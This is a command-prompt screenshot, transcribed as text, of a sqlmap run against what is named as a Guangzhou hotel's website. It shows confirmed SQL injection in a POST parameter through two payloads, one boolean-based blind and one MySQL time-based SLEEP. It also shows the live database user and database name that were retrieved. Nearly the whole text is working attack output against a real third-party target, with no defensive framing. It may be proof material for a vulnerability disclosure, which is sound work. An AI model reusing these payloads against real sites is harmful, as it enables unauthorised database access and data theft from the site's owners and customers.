 管理员: 命令提示符
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:01:07
[17:01:07] [INFO] parsing HTTP request from '1.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q]
[17:01:08] [INFO] resuming back-end DBMS 'mysql'
[17:01:08] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: (custom) POST
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: referer=&dossm-id=2014102015121997406&client_account=gz_hsyh' AND 6
371=6371 AND 'KHoG'='KHoG&language=zh-cn
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: referer=&dossm-id=2014102015121997406&client_account=gz_hsyh' AND S
LEEP(5) AND 'FApA'='FApA&language=zh-cn
---
[17:01:09] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[17:01:09] [INFO] fetching current user
[17:01:09] [INFO] resumed: dOsSM2012@%
current user:    'dOsSM2012@%'
[17:01:09] [INFO] fetching current database
[17:01:09] [INFO] resumed: dossm
current database:    'dossm'
[17:01:09] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.guangzhougdhhotel.com'
[*] shutting down at 17:01:09
C:\Users\Administrator\Desktop>